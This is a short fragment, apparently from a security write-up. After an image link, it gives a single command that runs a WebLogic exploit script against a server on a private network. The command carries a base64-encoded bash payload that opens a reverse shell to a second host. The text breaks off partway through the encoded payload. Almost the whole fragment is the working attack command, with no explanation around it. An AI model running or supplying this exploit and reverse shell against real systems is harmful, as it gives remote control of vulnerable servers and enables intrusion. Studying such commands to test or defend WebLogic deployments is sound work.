 python weblogic-2883.py -u http://192.168.1.111:7001/ -c “bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMjM2Lz